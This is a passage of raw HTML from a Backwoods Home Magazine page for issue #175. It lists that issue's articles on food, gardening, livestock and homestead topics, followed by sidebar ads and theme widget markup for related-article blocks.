<p><b>76  Electrical troubleshooting with confidence</b><br />
<span class="cibyline">By Rick Brannan</span></p>
<p><b>84  Living with cougars</b><br />
<span class="cibyline">By Margaret Mills</span></p>
<p>&nbsp;</p>
<h2 class="curriss">Food and recipes</h2>
<p><b>45  Sweet sandwich bread</b><br />
<span class="cibyline">By Melissa Souza</span></p>
<p><b>61  Tourtière: A versatile meat pie</b><br />
<span class="cibyline">By Jenn Sprague</span></p>
<p><b>62  Unique homemade jerky</b><br />
<span class="cibyline">By Tim Murphy</span></p>
<p><b>70  Hearty, healthy grain bowls</b><br />
<span class="cibyline">By Linda Gabris</span></p>
<p><b>86  Cooking with turnips</b><br />
<span class="cibyline">By Habeeb Salloum</span></p>
<p>&nbsp;</p>
<h2 class="curriss">Farm and garden</h2>
<p><b>26  The benefits of garden planning</b><br />
<span class="cibyline">By Patrice Lewis</span></p>
<p><b>35  Build a raised garden with concrete blocks</b><br />
<span class="cibyline">By Dorothy Ainsworth</span></p>
<p><b>38  Toads for the garden</b><br />
<span class="cibyline">By Tom Kovach</span></p>
<p><b>40  <a href="/build-a-top-bar-bee-hive">Build a top-bar bee hive</a></b><br />
<span class="cibyline">By Jereme Zimmerman</span></p>
<p><b>56  <a href="/raising-your-own-beef">Raising your own beef</a></b><br />
<span class="cibyline">By Jackie Clay-Atkinson</span></p>
<p>&nbsp;</p>
</div>
</div>
<div class="content-2-col-right" style="width: 41% !important; margin-top: 10px;"><img decoding="async" src="/previssues/pix/175-1.png" width="250" align="left" border="0" hspace="0" vspace="0" /></div>
<div class="clear-cols"></div>
<div style="margin-top: 16px;" align="center"><a href="https://www.amazon.com/Backwoods-Home-Magazine/dp/B006CU909O"><img decoding="async" class="alignnone size-full wp-image-425" src="/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29.png" alt="Subscribe Now" width="150" height="29" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29.png 150w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29-140x27.png 140w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
</div>
<p><!--/3--></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.backwoodshome.com/previous-issue-175/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Previous+Issue+%23175&url=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/previous-issue-175/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg&description=Previous+Issue+%23175" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/previous-issue-175/&title=Previous+Issue+%23175" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.backwoodshome.com/author/jessie/">Jessie</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jessie"><meta itemprop="url" content="https://www.backwoodshome.com/author/jessie/"></span><meta itemprop="datePublished" content="2018-12-31T16:59:41+00:00"><meta itemprop="dateModified" content="2019-06-09T21:48:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.backwoodshome.com/previous-issue-175/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png"></span><meta itemprop="name" content="Backwoods Home Magazine"></span><meta itemprop="headline " content="Previous Issue #175"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg"><meta itemprop="width" content="309"><meta itemprop="height" content="400"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-86856","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "2";
block_tdi_4.block_type = "td_block_2";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "46";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" class="td-image-wrap " title="Redworm farming" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders112-3-324x160.gif"   alt="" title="Redworm farming" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" title="Redworm farming">Redworm farming</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Charles Sanders




Issue #112 • July/August, 2008



If you are looking for a way to earn extra income, a retirement job, or even a new...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/slaughtering-and-butchering/"  rel="bookmark" class="td-image-wrap " title="Slaughtering and Butchering" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Slaughtering and Butchering" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/slaughtering-and-butchering/"  rel="bookmark" title="Slaughtering and Butchering">Slaughtering and Butchering</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Dynah Geissal




Issue #23 • September/October, 1993



Fall is butchering time, a period of joy in the harvest of the year&#039;s work and of sadness...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising your own beef" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" title="Raising your own beef">Raising your own beef</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/llamas-guarding-sheep/"  rel="bookmark" class="td-image-wrap " title="Llamas guarding sheep? — Not such a far-fetched idea" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Llamas guarding sheep? — Not such a far-fetched idea" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/llamas-guarding-sheep/"  rel="bookmark" title="Llamas guarding sheep? — Not such a far-fetched idea">Llamas guarding sheep? — Not such a far-fetched idea</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/khaki-campbell-ducks/"  rel="bookmark" class="td-image-wrap " title="Khaki Campbell ducks — The other egg layer" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kemp126-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kemp126-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kemp126-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kemp126-1-200x140.jpg 200w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Khaki Campbell ducks — The other egg layer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/khaki-campbell-ducks/"  rel="bookmark" title="Khaki Campbell ducks — The other egg layer">Khaki Campbell ducks — The other egg layer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" class="td-image-wrap " title="Get to know your spiders" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Get to know your spiders" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" title="Get to know your spiders">Get to know your spiders</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-86856","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "2";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "228";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "57";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_5 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-the-most-out-of-your-vehicle-and-your-maintenance-dollar/"  rel="bookmark" class="td-image-wrap " title="Get the most out of your vehicle and your maintenance dollar" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/torney116-1-356x220.jpg"   alt="" title="Get the most out of your vehicle and your maintenance dollar" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-the-most-out-of-your-vehicle-and-your-maintenance-dollar/"  rel="bookmark" title="Get the most out of your vehicle and your maintenance dollar">Get the most out of your vehicle and your maintenance dollar</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/intake-and-exhaust-upgrades-for-better-mileage-and-performance/"  rel="bookmark" class="td-image-wrap " title="Intake and exhaust upgrades for better mileage and performance" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-945443-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-945443-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-945443-712x440.jpg 712w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-945443-1880x1160.jpg 1880w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Intake and exhaust upgrades for better mileage and performance" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/intake-and-exhaust-upgrades-for-better-mileage-and-performance/"  rel="bookmark" title="Intake and exhaust upgrades for better mileage and performance">Intake and exhaust upgrades for better mileage and performance</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/starting-a-roadside-farm-stand-by-john-murray/"  rel="bookmark" class="td-image-wrap " title="Starting a Roadside Farm Stand" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/crate-delicious-food-709817-356x220.jpg"   alt="" title="Starting a Roadside Farm Stand" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/starting-a-roadside-farm-stand-by-john-murray/"  rel="bookmark" title="Starting a Roadside Farm Stand">Starting a Roadside Farm Stand</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/clover/"  rel="bookmark" class="td-image-wrap " title="Clover — From Livestock Forage to Medicinal Tea, This Humble Plant is One of Nature&#8217;s Best Gifts" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-814264-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-814264-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-814264-712x440.jpg 712w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-814264-1880x1160.jpg 1880w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Clover — From Livestock Forage to Medicinal Tea, This Humble Plant is One of Nature&#8217;s Best Gifts" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/clover/"  rel="bookmark" title="Clover — From Livestock Forage to Medicinal Tea, This Humble Plant is One of Nature&#8217;s Best Gifts">Clover — From Livestock Forage to Medicinal Tea, This Humble Plant is One of Nature&#8217;s Best Gifts</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"-86856","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article 